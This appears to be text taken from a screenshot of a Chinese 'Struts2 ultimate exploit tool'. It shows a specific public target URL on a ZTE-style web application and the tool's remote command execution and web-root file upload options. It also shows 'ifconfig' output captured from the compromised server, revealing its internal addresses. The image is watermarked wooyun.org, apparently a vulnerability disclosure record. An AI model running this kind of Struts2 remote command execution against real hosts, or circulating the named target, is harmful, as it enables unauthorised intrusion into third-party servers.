 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edw
目标地址: http://58.60.230.8/ZteIndex_index.do
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo_
命令: ifconfig 执行
eth0 Link encap:Ethernet HWaddr 00:50:56:82:7C:54
inet addr:192.168.165.81 Bcast:192.168.165.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe82:7c54/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:23544680 errors:0 dropped:0 overruns:0 frame:0
TX packets:9079561 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1764495335 (1.6 GiB) TX bytes:5627826129 (5.2 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:10598449 errors:0 dropped:0 overruns:0 frame:0
TX packets:10598449 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:6457367086 (6.0 GiB) TX bytes:6457367086 (6.0 GiB)
www.wooyun.org